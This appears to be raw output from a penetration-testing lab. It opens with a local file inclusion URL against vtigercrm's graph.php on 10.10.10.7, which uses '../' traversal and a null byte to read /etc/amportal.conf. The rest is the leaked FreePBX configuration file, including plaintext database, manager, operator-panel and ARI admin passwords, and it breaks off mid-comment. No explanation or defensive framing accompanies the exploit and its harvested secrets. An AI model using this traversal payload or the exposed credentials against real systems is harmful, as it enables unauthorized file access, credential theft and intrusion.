 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Acc
3
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free
Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY
WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You
should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal #
Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database
resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to
the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk
Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser #
AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the
FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroo
(leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin #
AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing
slash) # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start)
false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html
/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname
or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to
change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. #
Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database',
the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the
TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP
install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are
sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to
'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered
seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or
allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when a
extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then be required # to dial the CW feature code (*70
default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false #
DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply
report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message
to the effect. If you use the Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option